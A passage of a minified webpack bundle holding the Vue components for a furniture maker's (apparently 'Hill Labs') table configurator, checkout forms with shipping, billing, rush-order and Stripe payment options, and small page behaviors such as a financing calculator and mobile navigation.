e("div",{staticClass:"md:w-1/2 uppercase md:text-right text-xxs tracking-relaxed"},[this._v("\n            Price as "),e("br",{staticClass:"hidden md:inline"}),this._v("Configured\n          ")])}]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("header",{staticClass:"relative flex justify-center bg-white border-b border-light-gray",class:{"pt-6 md:pt-4":!t.isPaymentView,"items-center":t.isPaymentView,"payment-wrap":t.isPaymentView}},[t.isPaymentView?n("span",{staticClass:"product-config-header__back-button no-underline cursor-pointer",on:{click:function(e){return t.$emit("back")}}},[t._v("\n    ←"),n("span",{staticClass:"underline"},[t._v("Back")])]):n("a",{staticClass:"product-config-header__back-button no-underline curstor",attrs:{href:t.tableMeta.tablePermalink,"data-js-ignore-warning":"true"},on:{click:t.handleTableClick}},[t._v("\n    ←"),n("span",{staticClass:"underline"},[t._v(t._s(t.tableName))])]),t._v(" "),t.isPaymentView?n("div",{staticClass:"\n      text-xs\n      text-charcoal\n      font-bold\n    "},[t._v("\n    SHIPPING & PAYMENT\n  ")]):n("div",{staticClass:"-ml-2 pr-2 md:pr-0 md:-ml-7 overflow-y-hidden overflow-x-scroll whitespace-no-wrap"},t._l(t.navItems,(function(e){return n("nav-item",{key:e,attrs:{active:t.currentNavItem===e},nativeOn:{click:function(n){return t.$emit("navChange",e)}}},[t._v("\n      "+t._s(e)+"\n    ")])})),1),t._v(" "),n("svg",{staticClass:"hidden md:block product-config-header__logo",attrs:{width:"36",height:"36",viewBox:"0 0 36 36"}},[n("g",{attrs:{fill:"#D8D8D8","fill-rule":"evenodd"}},[n("path",{attrs:{d:"M6 29v-1.322c.92-.02 1.481-.05 1.684-.09.205-.04.356-.097.45-.172a.59.59 0 00.205-.322c.097-.3.15-.996.16-2.088l.058-2.987v-7.024L8.5 12.037c-.01-1.11-.063-1.817-.16-2.116a.62.62 0 00-.197-.323c-.092-.075-.238-.134-.442-.18-.204-.045-.77-.077-1.7-.096V8c1.588.059 3.263.09 5.027.09 1.579 0 2.98-.031 4.199-.09v1.322c-1.035.039-1.647.081-1.83.127-.185.045-.315.116-.393.217-.077.1-.136.45-.174 1.051-.087 1.02-.131 2.491-.131 4.412v1.727c.697.06 2.16.09 4.389.09 2.807 0 4.541-.03 5.2-.09v-1.727c0-1.55-.01-2.546-.029-2.987-.077-1.331-.136-2.082-.174-2.25a.598.598 0 00-.139-.279c-.062-.065-.178-.12-.348-.164-.17-.046-.777-.088-1.823-.127V8c1.22.059 2.62.09 4.2.09 1.763 0 3.438-.031 5.026-.09v1.322c-.92.02-1.483.048-1.684.089-.205.04-.354.098-.452.172a.6.6 0 00-.203.323c-.097.31-.15 1.006-.16 2.086l-.058 3.003v7.024l.058 2.944c.01 1.12.059 1.826.145 2.116.048.14.118.25.21.329.094.082.242.14.444.18.204.04.77.07 1.7.09V29c-1.588-.06-3.263-.09-5.027-.09-1.579 0-2.98.03-4.199.09v-1.322c1.035-.039 1.647-.083 1.83-.127.184-.045.315-.117.393-.219.077-.098.136-.45.175-1.05.076-1.02.116-2.492.116-4.413v-3.137c-.484-.07-1.894-.104-4.229-.104-2.237 0-3.728.01-4.475.03-.3.009-.595.035-.886.074v3.137c0 1.562.014 2.557.044 2.988.077 1.33.136 2.087.174 2.267.029.11.074.196.139.261.06.067.178.121.348.166.17.044.777.088 1.823.127V29c-1.22-.06-2.62-.09-4.2-.09-1.763 0-3.438.03-5.026.09"}}),t._v(" "),n("path",{attrs:{d:"M17.838.324C8.002.324 0 8.327 0 18.163 0 27.999 8.002 36 17.838 36s17.839-8.001 17.839-17.837S27.674.324 17.838.324m0 2.081c8.703 0 15.756 7.055 15.756 15.758 0 8.702-7.053 15.756-15.756 15.756-8.702 0-15.756-7.054-15.756-15.756 0-8.703 7.054-15.758 15.756-15.758"}})])])])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("input-label",[t._v(t._s(t.label))]),t._v(" "),n("select",{staticClass:"\n      w-full\n      bg-white\n      border\n      border-light-gray\n    ",staticStyle:{height:"40px","margin-top":"2px"},on:{input:function(e){return t.$emit("input",e.target.value)}}},t._l(t.options,(function(e){return n("option",{key:e.value,domProps:{value:e.value}},[t._v("\n      "+t._s(e.label)+"\n    ")])})),0)],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("ValidationProvider",{attrs:{name:t.validationFieldName||t.label,rules:t.validationRules},scopedSlots:t._u([{key:"default",fn:function(e){var a=e.errors;return n("div",{staticClass:"mb-2"},[n("input-label",[t._v(t._s(t.label))]),t._v(" "),"checkbox"===t.type?n("input",{directives:[{name:"model",rawName:"v-model",value:t.field,expression:"field"},{name:"mask",rawName:"v-mask",value:t.mask,expression:"mask"}],staticClass:"\n          border\n          rounded-lg\n          px-1\n          w-full\n        ",class:{"border-light-gray":!t.hasErrors(a),"border-red":t.hasErrors(a),error:t.hasErrors(a)},staticStyle:{height:"40px","margin-top":"2px"},attrs:{placeholder:t.placeholder,maxlength:t.maxlength,inputmode:t.inputmode,type:"checkbox"},domProps:{checked:Array.isArray(t.field)?t._i(t.field,null)>-1:t.field},on:{input:function(e){return t.$emit("input",e.target.value)},change:function(e){var n=t.field,a=e.target,i=!!a.checked;if(Array.isArray(n)){var r=t._i(n,null);a.checked?r<0&&(t.field=n.concat([null])):r>-1&&(t.field=n.slice(0,r).concat(n.slice(r+1)))}else t.field=i}}}):"radio"===t.type?n("input",{directives:[{name:"model",rawName:"v-model",value:t.field,expression:"field"},{name:"mask",rawName:"v-mask",value:t.mask,expression:"mask"}],staticClass:"\n          border\n          rounded-lg\n          px-1\n          w-full\n        ",class:{"border-light-gray":!t.hasErrors(a),"border-red":t.hasErrors(a),error:t.hasErrors(a)},staticStyle:{height:"40px","margin-top":"2px"},attrs:{placeholder:t.placeholder,maxlength:t.maxlength,inputmode:t.inputmode,type:"radio"},domProps:{checked:t._q(t.field,null)},on:{input:function(e){return t.$emit("input",e.target.value)},change:function(e){t.field=null}}}):n("input",{directives:[{name:"model",rawName:"v-model",value:t.field,expression:"field"},{name:"mask",rawName:"v-mask",value:t.mask,expression:"mask"}],staticClass:"\n          border\n          rounded-lg\n          px-1\n          w-full\n        ",class:{"border-light-gray":!t.hasErrors(a),"border-red":t.hasErrors(a),error:t.hasErrors(a)},staticStyle:{height:"40px","margin-top":"2px"},attrs:{placeholder:t.placeholder,maxlength:t.maxlength,inputmode:t.inputmode,type:t.type},domProps:{value:t.field},on:{input:[function(e){e.target.composing||(t.field=e.target.value)},function(e){return t.$emit("input",e.target.value)}]}}),t._v(" "),t.hasErrors(a)?n("div",{staticClass:"color-red text-xs mt-1 flex items-center",staticStyle:{"margin-top":"5px"}},[n("div",{staticClass:"relative",staticStyle:{"margin-right":"3px"}},[n("error-icon")],1),t._v(" "),n("div",{staticClass:"text-red"},[t._v(t._s(a[0]))])]):t._e()],1)}}])})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flex flex-col",class:{"flex-col":t.verticalLayout,"lg:flex-row":!t.verticalLayout}},t._l(t.optionsWithIndex,(function(e,a){return n("div",{key:e.value,staticClass:"\n      flex\n      items-center\n      pb-2\n      text-base\n      text-charcoal\n    ",class:{"lg:pl-2":!t.verticalLayout&&0!==e.index},on:{click:function(n){return t.handleOptionClick(e)}}},[n("div",{staticStyle:{width:"20px",height:"20px"}},[a===t.selected?n("radio-button-selected",{staticClass:"cursor-pointer",on:{click:function(n){return t.handleOptionClick(e)}}}):n("radio-button",{staticClass:"cursor-pointer",on:{click:function(n){return t.handleOptionClick(e)}}})],1),t._v(" "),n("span",{staticClass:"ml-1 cursor-pointer",on:{click:function(n){return t.handleOptionClick(e)}}},[t._v("\n      "+t._s(e.label)+"\n    ")])])})),0)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement;return(t._self._c||e)("button",{staticClass:"\n   rounded-full\n   text-white\n   hover:opacity-75\n   py-1\n   px-4\n   text-base\n   font-bold\n  ",class:t.customStyles,on:{click:function(e){return t.$emit("click")}}},[t._v("\n  "+t._s(t.label)+"\n")])},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.label?n("div",{staticClass:"text-base text-charcoal mb-2"},[t._v("\n    "+t._s(t.label)+"\n  ")]):t._e(),t._v(" "),t._l(t.options,(function(e,a){return n("div",{key:e.value,staticClass:"my-1"},[n("custom-button",{staticStyle:{"min-width":"325px"},attrs:{label:e.label,unselected:a!==t.selected,"has-shadow":!1},on:{click:function(e){return t.handleClick(a)}}})],1)}))],2)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"\n    pb-2\n    pt-3\n    text-lg\n  ",class:{"border-b":t.includeBorder,"border-light-gray":t.includeBorder}},[n("div",[n("h3",{staticClass:"\n        font-semibold\n      "},[t._v("\n      "+t._s(t.heading)+"\n    ")])]),t._v(" "),t._l(t.items,(function(e,a){return n("div",{key:a,staticClass:"flex flex-row justify-between text-gray"},[n("div",[t._v("\n      "+t._s(e.name)+"\n    ")]),t._v(" "),n("div",[t._v("\n      "+t._s(e.cost)+"\n    ")])])}))],2)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pt-3 pb-6 md:pb-20 px-3 md:px-6"},[t.standardFeatures?n("div",[n("p",{staticClass:"mb-0 font-sans font-bold text-charcoal text-base"},[t._v("\n      Standard "+t._s(t.tableName)+" Features Include:\n    ")]),t._v(" "),n("p",{staticClass:"mb-3 font-sans text-charcoal text-base"},[t._v("\n      "+t._s(t.standardFeatures)+"\n    ")])]):t._e(),t._v(" "),n("p",{staticClass:"mb-3 font-sans font-bold text-charcoal text-base"},[t._v("\n    Select Your Options\n  ")]),t._v(" "),n("div",{staticClass:"-ml-4 md:-ml-7 mb-5"},t._l(t.sections,(function(e){return n("nav-item",{key:e.name,attrs:{active:t.currentSection.id===e.id},nativeOn:{click:function(n){t.currentSection=e}}},[t._v("\n      "+t._s(e.name)+"\n    ")])})),1),t._v(" "),n("div",{staticClass:"-ml-4 flex flex-wrap"},t._l(t.filteredOptions,(function(e){return n("option-card",{key:e.id,staticClass:"ml-4 mb-4",attrs:{option:e,selected:t.isOptionSelected(e)},on:{selected:t.toggleOption}})})),1),t._v(" "),t.optionChangeConfirmation?n("option-change-modal",{attrs:{opened:Boolean(t.optionChangeConfirmation),optionChange:t.optionChangeConfirmation},on:{confirm:t.onOptionChangeConfirm,cancel:t.onOptionChangeConfirmCancel}}):t._e()],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"w-full",class:{"ga-order-placed--success":"success"===t.responseStatus,"ga-order-placed--failure":"error"===t.responseStatus}},[n("modal",{attrs:{opened:t.modalOpen,"confirm-button-text":"Accept"},on:{cancel:function(e){t.modalOpen=!1},confirm:function(e){t.termsViewed=!0,t.modalOpen=!1}},scopedSlots:t._u([{key:"buttons-left",fn:function(){return[n("button",{staticClass:"button",on:{click:t.print}},[t._v("Print")])]},proxy:!0}])},[n("div",{domProps:{innerHTML:t._s(t.termsAndConditions)}})]),t._v(" "),t.showSuccessModal||t.showErrorModal?n("post-submit-modal",{attrs:{"is-success":t.showSuccessModal},on:{cancel:function(e){t.showErrorModal=!1}}}):t._e(),t._v(" "),n("loading",{attrs:{active:t.submitting,"can-cancel":!1,"is-full-page":!0},on:{"update:active":function(e){t.submitting=e}}}),t._v(" "),n("order-two-column",{scopedSlots:t._u([{key:"left-column",fn:function(){return[n("div",{class:[t.orderData?"block":"hidden"]},[n("order-review",{attrs:{"order-data":t.orderData,"payment-options":t.paymentOptions},on:{edit:function(e){t.orderData=null,t.$emit("pageView","order")}}})],1),t._v(" "),n("div",{class:[t.orderData?"hidden":"block"]},[n("content-box",{attrs:{heading:"Your Info",collapsable:!0}},[n("personal-info",{ref:"personalInfo"})],1),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Shipping Details",collapsable:!0}},[n("check-box",{staticClass:"pb-2 lg:pb-4",attrs:{label:"I need to ship this table outside of the United States.","initial-checked":!1},on:{input:t.handleInternationalShippingCheck}}),t._v(" "),t.shippingInternationally?n("custom-textarea",{ref:"internationalShippingAddress",attrs:{label:"Please type the full international shipping address:","validation-error":"Shipping address is required","show-errors":t.showErrors},model:{value:t.internationalShippingInfo,callback:function(e){t.internationalShippingInfo=e},expression:"internationalShippingInfo"}}):t._e(),t._v(" "),t.shippingInternationally?t._e():n("address-info",{ref:"shippingAddress",on:{updateBillingSameAsShipping:t.updateBillingSameAsShipping,zipUpdate:t.zipUpdate,stateUpdate:t.updateSalesTax}})],1),t._v(" "),t.billingSameAsShipping?t._e():n("content-box",{staticClass:"mt-2",attrs:{heading:"Billing Details",collapsable:!0}},[n("address-info",{ref:"billingAddress",attrs:{"is-billing":!0},on:{updateBillingSameAsShipping:t.updateBillingSameAsShipping}})],1),t._v(" "),t.rushOrdersAvailable?n("content-box",{staticClass:"mt-2",attrs:{heading:"Rush Order",collapsable:!0}},[n("check-box",{attrs:{label:"","initial-checked":!1},on:{input:t.handleRushOrderCheckedUpdate}},[t._v("\n            Rush order 15%\n            "),n("a",{staticClass:"underline",attrs:{href:"/rush-service",target:"_blank"}},[t._v("See Details")])])],1):t._e(),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Delivery Method",collapsable:!0}},[n("delivery-method",{attrs:{options:t.deliveryMethods},model:{value:t.selectedDeliveryMethod,callback:function(e){t.selectedDeliveryMethod=e},expression:"selectedDeliveryMethod"}})],1),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Terms of Purchase",collapsable:!0}},[n("terms-of-purchase",{ref:"termsOfPurchase",attrs:{"payment-options":t.paymentOptions,"stripe-public-key":t.stripePublicKey,"shipping-internationally":t.shippingInternationally,cost:t.cost,"selected-payment-option":t.selectedPaymentOption},on:{paymentOptionUpdate:function(e){t.$emit("paymentOptionUpdate",e)}}})],1),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Notes to Hill Labs",collapsable:!0}},[n("notes-to-hill",{model:{value:t.notesToHill,callback:function(e){t.notesToHill=e},expression:"notesToHill"}})],1),t._v(" "),n("content-box",{staticClass:"mt-2",attrs:{heading:"Terms & Conditions",collapsable:!0}},[n("terms-and-conditions",{ref:"termsAndConditions",attrs:{"terms-viewed":t.termsViewed},on:{viewTerms:function(e){t.modalOpen=!0}}})],1)],1)]},proxy:!0},{key:"right-column",fn:function(){return[n("summary-box",{attrs:{cost:t.cost,taxCreditAmount:t.taxCreditAmount,"payment-options":t.paymentOptions,"selected-payment-option":t.selectedPaymentOption,"is-order":!0,quantity:t.quantity,"sales-tax":t.salesTax,"estimated-shipping":t.computedEstimatedShipping,"is-submit-phase":!!t.orderData,configuration:t.configuration,"option-categories":t.optionCategories,"ada-tax-credit-ineligible":t.adaTaxCreditIneligible,"stripe-percentage-amount-due":t.stripePercentageAmountDue,"is-whiteglove-shipping":1===t.selectedDeliveryMethod,"ada-tax-credit-link":t.adaTaxCreditLink,"rush-fee":t.rushFee},on:{paymentOptionUpdate:function(e){t.$emit("paymentOptionUpdate",e)},checkoutClick:t.handleCheckoutClick}})]},proxy:!0}])}),t._v(" "),n("order-footer",{staticClass:"mt-12",attrs:{phone:t.hillPhone,email:t.hillEmail}})],1)},i=[]},function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"b",(function(){return i}));var a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.showHeading?n("div",{staticClass:"\n      flex\n      font-bold\n      bg-charcoal\n      text-white\n      text-lg\n      md:text-xl\n      lg:text-2xl\n      items-center\n      pl-3\n      justify-between\n    ",class:{"cursor-pointer":t.collapsable},staticStyle:{height:"61px"},on:{click:function(e){t.open=!t.open}}},[n("div",[t._v("\n      "+t._s(t.heading)+"\n    ")]),t._v(" "),t.collapsable?n("div",{staticClass:"\n        pr-3\n      "},[n("div",{class:{"rotate-caret":!t.isOpen}},[n("caret-icon")],1)]):t.editable?n("div",{staticClass:"\n        underline\n        text-white\n        text-sm\n        cursor-pointer\n        pr-3\n      ",on:{click:function(e){return t.$emit("edit")}}},[t._v("\n      Edit\n    ")]):t._e()]):t._e(),t._v(" "),n("div",{staticClass:"bg-white",class:{"h-0":!t.isOpen,"overflow-hidden":!t.isOpen}},[n("div",{staticClass:"p-3"},[t._t("default")],2)])])},i=[]},,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var a=n(221),i=n(100);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(473);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"16253ee7",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(225),i=n(106);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"404e0e76",null);e.default=s.exports},,function(t,e,n){"use strict";n.r(e);var a=n(223),i=n(113);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(482);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"00d7a0c2",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(247),i=n(119);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,null,null);e.default=s.exports},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(493),r=(a=i)&&a.__esModule?a:{default:a};e.default=r.default},function(t,e,n){"use strict";n.r(e);var a=n(231),i=n(131);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(497);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"285c6f72",null);e.default=s.exports},,function(t,e,n){"use strict";n.r(e);var a=n(243),i=n(144);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(504);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"5264875b",null);e.default=s.exports},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={AL:"Alabama",AK:"Alaska",AS:"American Samoa",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FM:"Federated States Of Micronesia",FL:"Florida",GA:"Georgia",GU:"Guam",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MH:"Marshall Islands",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",MP:"Northern Mariana Islands",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PW:"Palau",PA:"Pennsylvania",PR:"Puerto Rico",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VI:"Virgin Islands",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming"}},function(t,e,n){"use strict";n.r(e);var a=n(250),i=n(152);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"77de0d34",null);e.default=s.exports},,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var a=n(257),i=n(157);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(566);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"68ec955b",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(252),i=n(165);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"79345af0",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(228),i=n(174);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"9613e664",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(227),i=n(176);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"12a7db50",null);e.default=s.exports},,,function(t,e,n){"use strict";n.r(e);n(458);var a=n(0),i=Object(a.a)({},(function(){var t=this.$createElement;return(this._self._c||t)("transition",this._g({attrs:{name:"fade",appear:""}},this.$listeners),[this._t("default")],2)}),[],!1,null,"5645cba4",null);e.default=i.exports},,,,,function(t,e,n){"use strict";n(328),n(330),n(331),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(346),n(347),n(348),n(349),n(350),n(352),n(353),n(354),n(355),n(356),n(357),n(358),n(359),n(360),n(361),n(362),n(363),n(367),n(370),n(371),n(372),n(373),n(374),n(375),n(376),n(377),n(378),n(379),n(380),n(381),n(382),n(383),n(384),n(385),n(386),n(387),n(388),n(389),n(390),n(391),n(392),n(394),n(395),n(396),n(397),n(398),n(399),n(400),n(401),n(402),n(198),n(403),n(404),n(405),n(406),n(407),n(408),n(409),n(410),n(411),n(412),n(413),n(414),n(415),n(416),n(417),n(419),n(420),n(421),n(422),n(423),n(424),n(425),n(426),n(427),n(428),n(429),n(430),n(431),n(432),n(433),n(434),n(435),n(436),n(437),n(438),n(441)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var a=n(439);"string"==typeof a&&(a=[[t.i,a,""]]);var i={hmr:!0,transform:void 0,insertInto:void 0};n(7)(a,i);a.locals&&(t.exports=a.locals)},function(t,e,n){},,function(t,e,n){"use strict";var a,i=n(442),r=(a=i)&&a.__esModule?a:{default:a};var o=n(443);o.keys().forEach((function(t){var e=t.replace(/\.[^/.]+$/,""),n=e.substring(e.lastIndexOf("/")+1),a=o(t),i='[data-js-behavior="'+n+'"]';(0,r.default)(i,(function(){a.default?a.default(this):a(this)}))})),(0,r.default)()},,function(t,e,n){var a={"./aos.js":444,"./expandingElement.js":446,"./financingCalculator.js":447,"./global.js":452,"./headroomNav.js":453,"./helloWorld.js":455,"./mobileNav.js":456,"./popover.js":457,"./productConfigurator.js":462,"./productSlider.js":571,"./shippingQuote.js":572,"./tabModule.js":573};function i(t){var e=r(t);return n(e)}function r(t){if(!n.o(a,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return a[t]}i.keys=function(){return Object.keys(a)},i.resolve=r,t.exports=i,i.id=443},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(445),r=(a=i)&&a.__esModule?a:{default:a};e.default=function(){r.default.init()}},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.querySelector(t.dataset.buttonElement),n=t.dataset.buttonOffLabel,a=t.dataset.buttonOnLabel,i=t.querySelector(t.dataset.elementToExpand),r=!1;e.addEventListener("click",(function(){!0===(r=!r)&&(e.innerText=a),!1===r&&(e.innerText=n),i.classList.toggle("hidden")}))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(448),r=(a=i)&&a.__esModule?a:{default:a};e.default=function(t){(0,r.default)(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(43),r=(a=i)&&a.__esModule?a:{default:a},o=n(17);e.default=function(t){new r.default({el:t,data:{price:""},methods:{formatMoney:o.formatMoney,calculateTerms:o.calculateTerms},computed:{oneYrMonthly:function(){return(0,o.calculateTerms)({cost:this.price,years:1}).monthlyPayment},oneYrDownPymnt:function(){return(0,o.calculateTerms)({cost:this.price,years:1}).downpayment},twoYrMonthly:function(){return(0,o.calculateTerms)({cost:this.price,years:2}).monthlyPayment},twoYrDownPymnt:function(){return(0,o.calculateTerms)({cost:this.price,years:2}).downpayment},threeYrMonthly:function(){return(0,o.calculateTerms)({cost:this.price,years:3}).monthlyPayment},threeYrDownPymnt:function(){return(0,o.calculateTerms)({cost:this.price,years:3}).downpayment}}})}},,,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){window.$zopim&&window.$zopim((function(){window.$zopim.livechat.badge.hide(),window.$zopim.livechat.theme.setColor("#305C7E"),window.$zopim.livechat.theme.setTheme("simple"),window.$zopim.livechat.theme.reload()}))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(454),r=(a=i)&&a.__esModule?a:{default:a};e.default=function(t){new r.default(t,{offset:30}).init()}},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){t.innerText=t.innerText+"( Hello World from JS :)"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.querySelector("."+t.dataset.mobileNavClass),n=t.querySelector("."+t.dataset.mobileNavTriggerClass),a=t.querySelector("."+t.dataset.mobileNavOverlayClass),i=!1;function r(t){!i&&t||(e.classList.toggle("hidden"),a.classList.toggle("hidden"),n.classList.toggle("active"),i=!i,n.setAttribute("aria-expanded",i),document.body.classList.toggle("overflow-hidden"))}window.addEventListener("resize",(function(){i&&r()})),n.addEventListener("click",(function(){r()})),window.addEventListener("click",(function(e){var n=e.target||e.srcElement;n===t||function t(e,n){return e.parentNode===n||null!==e.parentNode&&t(e.parentNode,n)}(n,t)||r(!0)}))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=r(n(43)),i=r(n(208));function r(t){return t&&t.__esModule?t:{default:t}}e.default=function(t){var e=t.dataset.colorData;new a.default({components:{Popover:i.default},template:t,data:{colorData:e,showPopover:!1,mounted:!1},mounted:function(){var t=this;this.$nextTick((function(){return t.mounted=!0}))}}).$mount(t)}},function(t,e,n){"use strict";var a=n(88);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(89);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(463),r=(a=i)&&a.__esModule?a:{default:a};e.default=function(t){(0,r.default)(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=l(n(43)),i=l(n(464)),r=l(n(570)),o=n(52),s=n(287);function l(t){return t&&t.__esModule?t:{default:t}}(0,o.extend)("required",s.required),(0,o.extend)("email",s.email),(0,o.extend)("numeric",s.numeric),(0,o.extend)("length",s.length),(0,o.extend)("digits",s.digits),(0,o.extend)("min",s.min),a.default.use(r.default),e.default=function(t){var e=t.dataset,n=e.initialData,r=e.initialOptions,o=void 0===r?"":r;new a.default({render:function(t){return t(i.default,{props:{initialData:JSON.parse(n),initialOptions:o?o.split(","):[]}})}}).$mount(t)}},function(t,e,n){"use strict";n.r(e);var a=n(233),i=n(90);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(568);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"ad21e31a",null);e.default=s.exports},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a,i=n(466),r=(a=i)&&a.__esModule?a:{default:a};e.default=r.default},function(t,e,n){"use strict";n.r(e);var a=n(220),i=n(92);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(470);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"1af61004",null);e.default=s.exports},function(t,e,n){"use strict";n.r(e);var a=n(241),i=n(94);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(468);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"f811e2bc",null);e.default=s.exports},function(t,e,n){"use strict";var a=n(96);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";var a=n(97);n.n(a).a},function(t,e,n){},function(t,e,n){"use strict";n.r(e);var a=n(249),i=n(98);for(var r in i)["default"].indexOf(r)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(r);n(475);var o=n(0),s=Object(o.a)(i.default,a.a,a.b,!1,null,"b243c6b0",null);e.default=s.exports},function(t,e,n){"use strict";var 